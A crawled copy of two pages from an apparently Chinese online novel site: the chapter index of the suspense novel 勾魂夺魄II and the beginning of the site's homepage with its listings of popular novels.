

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://murenxs.com/xs/seRQ.html
body_size: 6139
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>勾魂夺魄II(彭柳蓉)小说txt下载_全集最新列表 -木人小说网 </title><meta name="keywords" content="勾魂夺魄II(彭柳蓉)小说txt下载_全集最新列表" /><meta name="description" content="【文案】：" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="renderer" content="webkit" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="referrer" content="always" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=xhtml; url=https://m.murenxs.com/xs/seRQ.html" /><meta name="apple-mobile-web-app-title" content="木人小说网" /><meta name="mobile-agent" content="format=html5; url=https://m.murenxs.com/xs/seRQ.html" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><link rel="stylesheet" href="https://23.224.199.82:64567/xcdn9/css/_b033edb5.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><meta property="og:title" content="勾魂夺魄II"/><meta property="og:novel:category" content="悬疑恐怖"/><meta property="og:novel:update_time" content="2017-01-06"/><meta property="og:image" content="//i.murenxs.com/predefine_415179763_16128.jpg?sm"/><meta property="og:novel:book_name" content="勾魂夺魄II"/><meta property="og:description" content="【文案】："/><meta property="og:novel:latest_chapter_name" content="第 62 节 勾魂夺魄II"/><meta property="og:novel:latest_chapter_url" content="https://murenxs.com/xs/seRQ/62.html"/><meta property="og:url" content="https://murenxs.com/xs/seRQ.html"/><meta property="og:novel:author" content="彭柳蓉"/><meta property="og:novel:read_url" content="https://murenxs.com/xs/seRQ.html"/><meta property="og:type" content="novel"/><meta property="og:novel:status" content="已完结"/><script>var MOD='',CDNV='318',TWMO='fanti',CDN='https://23.224.199.82:64567/xcdn9/',DIR='/',COOKIE_PRE='5ydg1',TJN='tj',APP_NAME='木人小说网',ADN='od',TWPC='tw',xCoverList=[],TJ='Z315ydg1',DOMA='murenxs.com',xCover=function(){xCoverList.push(event.target||event.srcElement)},FORM_HASH='09ae17d1g9fwxd',CAD=0,INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.murenxs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="木人小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">木人小说网</span><span class="slogan">murenxs.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜最新小说，勿少字错字" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/yourbook/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/qingchunxiaoshuo/">青春小说</a></li><li><a href="/lingyixuanyi/">灵异悬疑</a></li><li><a href="/kehuanlingyi/">科幻灵异</a></li><li><a href="/xiuzhenxiaoshuo/">修真小说</a></li><li><a href="/dongfangxuanhuan/">东方玄幻</a></li><li><a href="/xuniwangyou/">虚拟网游</a></li><li><a href="/all/">更新作品</a></li><li><a href="/over.html">全本作品</a></li><li><a href="/rank.html">热门作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.murenxs.com/xs/seRQ.html" title="勾魂夺魄II">手机阅读《勾魂夺魄II》</a></div><a href="/">木人小说网</a> &gt; <a href="/xuniwangyou/">虚拟网游</a> &gt; <a href="/xs/seRQ.html">勾魂夺魄II</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//i.murenxs.com/predefine_415179763_16128.jpg?sm" author="彭柳蓉" alt="勾魂夺魄II" /><span class="b"></span></div><div id="info"><h1>勾魂夺魄II</h1><p>作者：<a href="/writer/9nJe3bfxedadWeO.html" target="_blank">彭柳蓉</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="seRQ1" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="seRQ1" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/down/seRQ.html">TXT下载</a></p><p>更新时间：2017-01-06 13:56:45&nbsp;[共62章] <p>最新：<a href="/xs/seRQ/62.html" title="">第 62 节</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto">【文案】：<br /> 一抹寒香，一个转身 ，爱已经散场，危机却在慢慢扩散，冰冷的诅咒紧紧地就缠着她，她所珍爱的人用死亡与她告别。 <br /> 神秘的异能开启了尘封的往事，封印的日记被打开，云雾山庄渐渐露出它狰狞的模样，<br /> 恶魔吹响了战斗的号角，被选中的少女们一步一步走向噩梦的深渊，用心去感受爱，<br /> 才能得到无上的力量，她决定与命运抗争，守住大家的幸福，当光芒普照这个世界的时候，<br /> 爱却已经沉睡，一定会再次相遇，她一直坚信着。 <br /> 多病的父亲能恢复健康，陪在自己身边，然而父亲的离奇去世粉碎了她的梦。<br /> 为了让自己变强给父亲报仇，<a href="/zhurengong/jcxe0WQeO.html">兰月</a>加入了灵异警察部队。各种离奇的案子接踵而来，她也因此结识了各色各样的人。<br /> 神秘冷漠的勾魂使、温柔优雅的轩辕学长、惊为天人的碧柳……<br /> 每一人身上都隐藏着一个谜团，惊心动惊心动魄的案件背后将是怎样的悲伤与阴谋。<br /> 相关链接请点击：<br /> 《勾魂夺魄I》作者：彭柳蓉【完结】 </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/xs/YPKN.html" target="_blank" title="翩翩女儿身">翩翩女儿身</a><a href="/ebook/bzOyHvd.html" title="昂首胸膛" target="_blank">昂首胸膛</a> (都市情缘) 、 <a href="/xs/xeDv.html" target="_blank" title="病美人摆烂后在娃综爆红了">病美人摆烂后在娃综爆红了</a><a href="/ebook/z3K8Uwa.html" title="黑化的一代1lofter" target="_blank">黑化的一代1lofter</a> (炮灰逆袭) 、 <a href="/xs/YsVj.html" target="_blank" title="虐文女主的宠文人生">虐文女主的宠文人生</a><a href="/ebook/aOZyhLZ.html" title="荒岛短剧100集最火的一集" target="_blank">荒岛短剧100集最火的一集</a> (快穿小说) 、 <a href="/xs/xNqJ.html" target="_blank" title="迷途 GL">迷途 GL</a><a href="/ebook/xBQvTX5.html" title="电容起啥作用" target="_blank">电容起啥作用</a> (婚恋小说) 、 <a href="/xs/sjdb.html" target="_blank" title="在恐怖片里当万人迷[快穿]">在恐怖片里当万人迷[快穿]</a><a href="/ebook/vBQxTNV.html" title="原罪里面男主角最后死了没" target="_blank">原罪里面男主角最后死了没</a> (近代现代) 、 <a href="/xs/xzeK.html" target="_blank" title="路边的男人不要捡">路边的男人不要捡</a> (霸道小说) 、 <a href="/xs/xoaN.html" target="_blank" title="顶级污染物今天也在伪装猫咪">顶级污染物今天也在伪装猫咪</a> (穿书小说) 、 <a href="/xs/P12j.html" target="_blank" title="你我之名">你我之名</a> (耽美网游) 、 <a href="/xs/IUh.html" target="_blank" title="二婚时代">二婚时代</a><a href="/ebook/dy89tZL.html" title="美对乌克兰最新军事援助" target="_blank">美对乌克兰最新军事援助</a> (婚恋小说) 、 <a href="/xs/Pcwr.html" target="_blank" title="猫语童话">猫语童话</a> (言情小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《勾魂夺魄II》 正文 </dt><dd><a href="/xs/seRQ/1.html">第 1 部分</a></dd><dd><a href="/xs/seRQ/2.html">第 2 部分</a></dd><dd><a href="/xs/seRQ/3.html">第 3 部分</a></dd><dd><a href="/xs/seRQ/4.html">第 4 部分</a></dd><dd><a href="/xs/seRQ/5.html">第 5 部分</a></dd><dd><a href="/xs/seRQ/6.html">第 6 部分</a></dd><dd><a href="/xs/seRQ/7.html">第 7 部分</a></dd><dd><a href="/xs/seRQ/8.html">第 8 部分</a></dd><dd><a href="/xs/seRQ/9.html">第 9 部分</a></dd><dd><a href="/xs/seRQ/10.html">第 10 部分</a></dd><dd><a href="/xs/seRQ/11.html">第 11 部分</a></dd><dd><a href="/xs/seRQ/12.html">第 12 部分</a></dd><dd><a href="/xs/seRQ/13.html">第 13 部分</a></dd><dd><a href="/xs/seRQ/14.html">第 14 部分</a></dd><dd><a href="/xs/seRQ/15.html">第 15 部分</a></dd><dd><a href="/xs/seRQ/16.html">第 16 部分</a></dd><dd><a href="/xs/seRQ/17.html">第 17 部分</a></dd><dd><a href="/xs/seRQ/18.html">第 18 部分</a></dd><dd><a href="/xs/seRQ/19.html">第 19 部分</a></dd><dd><a href="/xs/seRQ/20.html">第 20 部分</a></dd><dd><a href="/xs/seRQ/21.html">第 21 部分</a></dd><dd><a href="/xs/seRQ/22.html">第 22 部分</a></dd><dd><a href="/xs/seRQ/23.html">第 23 部分</a></dd><dd><a href="/xs/seRQ/24.html">第 24 部分</a></dd><dd><a href="/xs/seRQ/25.html">第 25 部分</a></dd><dd><a href="/xs/seRQ/26.html">第 26 部分</a></dd><dd><a href="/xs/seRQ/27.html">第 27 部分</a></dd><dd><a href="/xs/seRQ/28.html">第 28 部分</a></dd><dd><a href="/xs/seRQ/29.html">第 29 部分</a></dd><dd><a href="/xs/seRQ/30.html">第 30 部分</a></dd><dd><a href="/xs/seRQ/31.html">第 31 部分</a></dd><dd><a href="/xs/seRQ/32.html">第 32 部分</a></dd><dd><a href="/xs/seRQ/33.html">第 33 部分</a></dd><dd><a href="/xs/seRQ/34.html">第 34 部分</a></dd><dd><a href="/xs/seRQ/35.html">第 35 部分</a></dd><dd><a href="/xs/seRQ/36.html">第 36 部分</a></dd><dd><a href="/xs/seRQ/37.html">第 37 部分</a></dd><dd><a href="/xs/seRQ/38.html">第 38 部分</a></dd><dd><a href="/xs/seRQ/39.html">第 39 部分</a></dd><dd><a href="/xs/seRQ/40.html">第 40 部分</a></dd><dd><a href="/xs/seRQ/41.html">第 41 部分</a></dd><dd><a href="/xs/seRQ/42.html">第 42 部分</a></dd><dd><a href="/xs/seRQ/43.html">第 43 部分</a></dd><dd><a href="/xs/seRQ/44.html">第 44 部分</a></dd><dd><a href="/xs/seRQ/45.html">第 45 部分</a></dd><dd><a href="/xs/seRQ/46.html">第 46 部分</a></dd><dd><a href="/xs/seRQ/47.html">第 47 部分</a></dd><dd><a href="/xs/seRQ/48.html">第 48 部分</a></dd><dd><a href="/xs/seRQ/49.html">第 49 部分</a></dd><dd><a href="/xs/seRQ/50.html">第 50 部分</a></dd><dd><a href="/xs/seRQ/51.html">第 51 部分</a></dd><dd><a href="/xs/seRQ/52.html">第 52 部分</a></dd><dd><a href="/xs/seRQ/53.html">第 53 部分</a></dd><dd><a href="/xs/seRQ/54.html">第 54 部分</a></dd><dd><a href="/xs/seRQ/55.html">第 55 部分</a></dd><dd><a href="/xs/seRQ/56.html">第 56 部分</a></dd><dd><a href="/xs/seRQ/57.html">第 57 部分</a></dd><dd><a href="/xs/seRQ/58.html">第 58 部分</a></dd><dd><a href="/xs/seRQ/59.html">第 59 部分</a></dd><dd><a href="/xs/seRQ/60.html">第 60 部分</a></dd><dt>《勾魂夺魄II》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/xs/seRQ/62.html">第 62 部分</a></dd><dd><a href="/xs/seRQ/61.html">第 61 部分</a></dd><dd><a href="/xs/seRQ/60.html">第 60 部分</a></dd><dd><a href="/xs/seRQ/59.html">第 59 部分</a></dd><dd><a href="/xs/seRQ/58.html">第 58 部分</a></dd><dd><a href="/xs/seRQ/57.html">第 57 部分</a></dd><dd><a href="/xs/seRQ/56.html">第 56 部分</a></dd><dd><a href="/xs/seRQ/55.html">第 55 部分</a></dd><dd><a href="/xs/seRQ/54.html">第 54 部分</a></dd><dd><a href="/xs/seRQ/53.html">第 53 部分</a></dd><dd><a href="/xs/seRQ/52.html">第 52 部分</a></dd><dd><a href="/xs/seRQ/51.html">第 51 部分</a></dd><dd><a href="/xs/seRQ/50.html">第 50 部分</a></dd><dd><a href="/xs/seRQ/49.html">第 49 部分</a></dd><dd><a href="/xs/seRQ/48.html">第 48 部分</a></dd><dd><a href="/xs/seRQ/47.html">第 47 部分</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/xs/seRQ/index_1.html">首页</a><a href="/xs/seRQ/index_1.html">上一页</a><b>1</b><a href="/xs/seRQ/index_2.html">2</a><a href="/xs/seRQ/index_2.html">下一页</a><a href="/xs/seRQ/index_2.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/xs/P3Q.html" target="_blank" title="重生之那澜">重生之那澜</a>、 <a href="/ebook/6vd1Igp.html" title="我为什么选择销售" target="_blank">我为什么选择销售</a>、 <a href="/xs/YQmO.html" target="_blank" title="穿成女主的对照组（穿书）">穿成女主的对照组（穿书）</a>、 <a href="/ebook/DbzYCmM.html" title="皇朝经世大典工典画塑" target="_blank">皇朝经世大典工典画塑</a>、 <a href="/xs/stdW.html" target="_blank" title="浮华圈子3">浮华圈子3</a>、 <a href="/xs/TRm.html" target="_blank" title="美人计">美人计</a>、 <a href="/xs/sCNc.html" target="_blank" title="重生学霸：隐婚娇妻，100分宠">重生学霸：隐婚娇妻，100分宠</a>、 <a href="/ebook/4YPpT92.html" title="大荔老李家羊肉" target="_blank">大荔老李家羊肉</a>、 <a href="/xs/P2ok.html" target="_blank" title="被校草的信息素绑定了">被校草的信息素绑定了</a>、 <a href="/xs/YYIe.html" target="_blank" title="穿越七十年代之军嫂成长记">穿越七十年代之军嫂成长记</a>、 <a href="/ebook/ADxOsL3.html" title="我让他来的那么快英语翻译" target="_blank">我让他来的那么快英语翻译</a>、 <a href="/xs/P0dK.html" target="_blank" title="（漫威同人）漫威世界的御主">（漫威同人）漫威世界的御主</a>、 <a href="/xs/P1u9.html" target="_blank" title="攻略年下美强惨">攻略年下美强惨</a>、 <a href="/ebook/PVGLI8w.html" title="内卷专治恋爱脑笔趣阁" target="_blank">内卷专治恋爱脑笔趣阁</a>、 <a href="/xs/s7VB.html" target="_blank" title="重生之赖上娱乐圈大神">重生之赖上娱乐圈大神</a>、 <a href="/ebook/Oyewf5O.html" title="张嘉益中国内地影视男演员" target="_blank">张嘉益中国内地影视男演员</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>① 木人小说网提供勾魂夺魄II无弹窗阅读，让读者享受干净，清静的阅读环境，“是真正的无弹窗小说网”</p><p>② 希望您多多支持本站，非常感谢您的支持！。读者在勾魂夺魄II全文阅读中如发现内容有与法律抵触之处，请马上向本站举报</p><p>③ 本小说《勾魂夺魄II》是本好看的悬疑恐怖小说，但其内容仅代表作者彭柳蓉本人的观点，与木人小说网的立场无关。</p><p>④ 我们将日更月更、天天更新本书，但如果您发现本小说勾魂夺魄II最新章节，而本站又没有更新，请通知木人小说网，您的支持是我们最大的动力。</p><p>⑤ 《勾魂夺魄II》是一本优秀小说，为了让作者:彭柳蓉 能提供更多更好崭新的作品，请您购买本书的VIP或勾魂夺魄II完本、全本、完结版实体小说及多多宣传本书和推荐，也是对作者的一种另种支持！小说的未来，是需要你我共同的努力！</p><p>⑥ 如果读者在阅读勾魂夺魄II时对本站有意见建议，或对作品内容、版权等方面有质疑请联系管理员处理。</p><p>*. <a href="/h/9vn08g1aq6k.html">（科幻灵异、灵异、悬疑恐怖）勾魂夺魄II 全集TXT下载 彭柳蓉 在线免费下载 阿贝、兰月</a>/<span class="gray">2017-07-04 19:48:06</span></p><p>*. <a href="/h/70ln6gum7aw.html">勾魂夺魄II约9.8万字免费全文 TXT免费下载 彭柳蓉</a>/<span class="gray">2017-02-16 00:39:46</span></p><p>*. <a href="/h/q6me0gugnqo.html">（科幻灵异、灵异、悬疑恐怖）勾魂夺魄II 全集最新列表 彭柳蓉 全文免费阅读 阿贝、兰月</a>/<span class="gray">2017-07-27 12:41:44</span></p><p>*. <a href="/xs/seRQ_1977839482.html">勾魂夺魄II约9.8万字小说txt下载 在线下载无广告 彭柳蓉</a>/<span class="gray">2017-02-04 23:55:00</span></p><p>*. <a href="/h/ryovagfl0vy.html">勾魂夺魄II精彩阅读 彭柳蓉 免费在线阅读</a>/<span class="gray">2017-01-17 18:59:26</span></p></div></div><script src="/click/seRQ"></script><script src="/5ydln/318.baiduzz3s"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.murenxs.com/">木人小说网</a>(murenxs.com) All Rights Reserved. <a href="//tw.murenxs.com/xs/seRQ.html" data-translate="（切回简体版）|（切换繁体中文）">（繁体中文）</a></p><p><a href="/about/">联系信息：<img data-lazy="/img/xmail9SiT.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:64567/xcdn9/js/_init.js?318"></script><script src="https://23.224.199.82:64567/xcdn9/www1/_common.js?318"></script><script use="32.818ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://murenxs.com/?FROM=bjs&u=BJS
body_size: 9011
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>木人小说网-无弹窗、无广告-热门小说免费在线阅读</title><meta name="keywords" content="木人小说网,青春小说,好看的小说" /><meta name="description" content="木人小说网，本站提供好评的灵异悬疑以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="renderer" content="webkit" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="referrer" content="always" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=xhtml; url=https://m.murenxs.com/?FROM=bjs&u=BJS" /><meta name="apple-mobile-web-app-title" content="木人小说网" /><meta name="mobile-agent" content="format=html5; url=https://m.murenxs.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><link rel="stylesheet" href="https://23.224.199.82:64567/xcdn9/css/_b033edb5.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><script>var MOD='',CDNV='318',TWMO='fanti',CDN='https://23.224.199.82:64567/xcdn9/',DIR='/',COOKIE_PRE='5ydg1',TJN='tj',APP_NAME='木人小说网',ADN='od',TWPC='tw',xCoverList=[],TJ='Z315ydg1',DOMA='murenxs.com',xCover=function(){xCoverList.push(event.target||event.srcElement)},FORM_HASH='c93783cag9fwxe',CAD=0,INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.murenxs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="木人小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">木人小说网</span><span class="slogan">murenxs.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜最新小说，勿少字错字" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/yourbook/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/qingchunxiaoshuo/">青春小说</a></li><li><a href="/lingyixuanyi/">灵异悬疑</a></li><li><a href="/kehuanlingyi/">科幻灵异</a></li><li><a href="/xiuzhenxiaoshuo/">修真小说</a></li><li><a href="/dongfangxuanhuan/">东方玄幻</a></li><li><a href="/xuniwangyou/">虚拟网游</a></li><li><a href="/all/">更新作品</a></li><li><a href="/over.html">全本作品</a></li><li><a href="/rank.html">热门作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/xs/VgV.html" title=""><img data-lazy="//i.murenxs.com/predefine_1235823664_42904.jpg?sm" alt="他的男人（3P）" author="杨咪" src="/xloadsR2K.svg" /></a></div><dl><dt><span>杨咪</span><a href="/xs/VgV.html" title="">他的男人（3P）</a></dt><dd>【内容概要】  四月天VIP完结 为了逃避，他选择不尽人意的工作，却在签下合约后发现自己落入了圈套； ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/P7hX.html" title=""><img data-lazy="//i.murenxs.com/upfile/r/ergh.jpg?sm" alt="穿成人鱼后做了万人迷" author="李飞土" src="/xloadsR2K.svg" /></a></div><dl><dt><span>李飞土</span><a href="/xs/P7hX.html" title="">穿成人鱼后做了万人迷</a></dt><dd>晋江完结 非v章节章均点击数：227总书评数：7 当前被收藏数：232 营养液数：30 文章积分：6,...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/xHj2.html" title=""><img data-lazy="//i.murenxs.com/upfile/r/eO5l.jpg?sm" alt="你别看他们" author="张无声" src="/xloadsR2K.svg" /></a></div><dl><dt><span>张无声</span><a href="/xs/xHj2.html" title="">你别看他们</a></dt><dd>晋江VIP 完结 总书评数：5218 当前被收藏数：15274 营养液数：8172 文章积分：206,...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/YilJ.html" title=""><img data-lazy="//i.murenxs.com/upfile/U/H9m.jpg?sm" alt="巅峰赌王" author="探索者" src="/xloadsR2K.svg" /></a></div><dl><dt><span>探索者</span><a href="/xs/YilJ.html" title="">巅峰赌王</a></dt><dd>周大鹏做了个很长很真实的梦，梦里他变成烂赌鬼，为了赢回输掉的钱，一步步走向深渊……再次睁开眼睛，周大鹏...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/xYxO.html" title=""><img data-lazy="//i.murenxs.com/predefine_2117927248_29946.jpg?sm" alt="非法献身（总受NP）" author="疯狂判官" src="/xloadsR2K.svg" /></a></div><dl><dt><span>疯狂判官</span><a href="/xs/xYxO.html" title="">非法献身（总受NP）</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/YeXb.html" title=""><img data-lazy="//i.murenxs.com/predefine_218430290_8273.jpg?sm" alt="HP之重新开始" author="葬剑" src="/xloadsR2K.svg" /></a></div><dl><dt><span>葬剑</span><a href="/xs/YeXb.html" title="">HP之重新开始</a></dt><dd>文案 战争结束了，但是Harry失去了所有的朋友，他们都死在了战争中。 再也忍受不了孤寂的他在偶然情况...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">现代</span><span class="s2"><a href="/xs/x3cJ.html" title="">偏宠</a></span><span class="s5">圆子啵啵酱</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/Peu2.html" title="">直播养崽后我成了团宠</a></span><span class="s5">弦三千</span></li><li><span class="s1">GL</span><span class="s2"><a href="/xs/xero.html" title="">女驸马</a></span><span class="s5">孟今看</span></li><li><span class="s1"></span><span class="s2"><a href="/xs/1653664308.html" title="">家庭乱伦</a></span><span class="s5">不详</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/sMTa.html" title="">异世模型师</a></span><span class="s5">冬溥</span></li><li><span class="s1">现代</span><span class="s2"><a href="/xs/sAYa.html" title="">怀孕后她逃跑了</a></span><span class="s5">天下月</span></li><li><span class="s1">都市</span><span class="s2"><a href="/xs/1306979390.html" title="">妖孽帝尊缠上瘾</a></span><span class="s5">许超白</span></li><li><span class="s1">重生</span><span class="s2"><a href="/xs/PNgq.html" title="">重生七零年代潜力股</a></span><span class="s5">小果柒柒</span></li><li><span class="s1">百合</span><span class="s2"><a href="/xs/h9i.html" title="">爱在泉城（超级完整版）</a></span><span class="s5"></span></li><li><span class="s1">GL</span><span class="s2"><a href="/xs/PB0N.html" title="">柑橘</a></span><span class="s5">不现惊鹊</span></li><li><span class="s1">都市</span><span class="s2"><a href="/xs/Li6.html" title="">美女市长老婆</a></span><span class="s5">流浪</span></li><li><span class="s1">同人</span><span class="s2"><a href="/xs/rEz.html" title="">[英娱]她和超英有一腿</a></span><span class="s5">男神都已嫁</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/sBAK.html" title="">异世之宠儿</a></span><span class="s5">土著宅</span></li><li><span class="s1">都市</span><span class="s2"><a href="/xs/Lyd.html" title="">校园花心高手</a></span><span class="s5">天外肥仙</span></li><li><span class="s1">言情</span><span class="s2"><a href="/xs/PEle.html" title="">偷吻春光</a></span><span class="s5">折枝伴酒</span></li><li><span class="s1">古色</span><span class="s2"><a href="/xs/628206300.html" title="">[清穿+红楼]林氏长女</a></span><span class="s5">恰似故人来</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/xs/839555691.html" target="_blank" title="嫡女心计"><img data-lazy="//i.murenxs.com/upfile/r/eO8A.jpg?sm" alt="嫡女心计" author="月下高歌" /></a></div><dl><dt><a href="/xs/839555691.html" title="嫡女心计">嫡女心计</a></dt><dd>谢琅华明明是侯府的嫡女，却活的连个婢女都不如。 娘亲被人陷害惨死，落得个身败名裂，死后连祠堂都入...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/YY3Z.html" title="你撩我一下">你撩我一下</a>/曲小蛐</li><li><a href="/xs/xrQT.html" title="含温">含温</a>/回环冬</li><li><a href="/xs/WJ.html" title="盗天">盗天</a>/福川</li><li><a href="/xs/R19.html" title="盛爱新婚">盛爱新婚</a>/西西唯</li><li><a href="/xs/P7qN.html" title="独宠季总的小娇夫">独宠季总的小娇夫</a>/离之曲</li><li><a href="/xs/9s3w.html" title="（三国同人）[三国]我，呼风唤雨">（三国同人）[三国]我，呼风唤雨</a>/金玉满庭</li><li><a href="/xs/IFX.html" title="彪悍农女擒夫记">彪悍农女擒夫记</a>/湘君</li><li><a href="/xs/YlEP.html" title="综漫同人--不好意思，我面瘫">综漫同人--不好意思，我面瘫</a>/梦游</li><li><a href="/xs/1549575880.html" title="开局我被六胞胎包围了">开局我被六胞胎包围了</a>/李清风阿</li><li><a href="/xs/2ao.html" title="月有时圆缺">月有时圆缺</a>/月上无风</li></ul></div><div class="content"><h2>青春小说</h2><div class="top"><div class="image"><a href="/xs/cCu.html" target="_blank" title="军婚：老公，没事别卖萌"><img data-lazy="//i.murenxs.com/predefine_2078368647_50418.jpg?sm" alt="军婚：老公，没事别卖萌" author="魔女宝贝" /></a></div><dl><dt><a href="/xs/cCu.html" title="军婚：老公，没事别卖萌">军婚：老公，没事别卖萌</a></dt><dd>内容简介：从头到尾穆雨绯都被禹大神设计着，结婚，相爱，生子。反抗？那根本就是无用功；斗嘴？压根就是自己...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/PESW.html" title="穿进年代文里的女军医">穿进年代文里的女军医</a>/冬日奶茶</li><li><a href="/xs/946648020.html" title="江浩方晓叶芸婕">江浩方晓叶芸婕</a>/一页孤舟L</li><li><a href="/xs/E2N.html" title="重生之等你长大">重生之等你长大</a>/项庭生</li><li><a href="/xs/PFnw.html" title="穿成暴发户的前妻[穿书]">穿成暴发户的前妻[穿书]</a>/雪耶</li><li><a href="/xs/488685433.html" title="女老师微信群">女老师微信群</a>/任我闯</li><li><a href="/xs/szcO.html" title="迷·乱(迷乱)">迷·乱(迷乱)</a>/liwei199771（大猪头）</li><li><a href="/xs/YN89.html" title="漂亮上司赖上我">漂亮上司赖上我</a>/我去下就来</li><li><a href="/xs/PO9l.html" title="和CP捆绑营业后我弯了">和CP捆绑营业后我弯了</a>/秋丛</li><li><a href="/xs/Pirc.html" title="我叫我同桌打你">我叫我同桌打你</a>/靠靠</li><li><a href="/xs/7wI.html" title="名花美人录">名花美人录</a>/昔年小梦</li></ul></div><div class="content"><h2>灵异悬疑</h2><div class="top"><div class="image"><a href="/xs/xMzZ.html" target="_blank" title="我满级老祖，养亿点崽子怎么了"><img data-lazy="//i.murenxs.com/upfile/t/g3FW.jpg?sm" alt="我满级老祖，养亿点崽子怎么了" author="骆小妖" /></a></div><dl><dt><a href="/xs/xMzZ.html" title="我满级老祖，养亿点崽子怎么了">我满级老祖，养亿点崽子怎么了</a></dt><dd>番茄VIP完结 现言脑洞现代言情幻想言情团宠无CP 91.8万字9.4万人在读 简介： 【玄学+精怪+...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/PUHg.html" 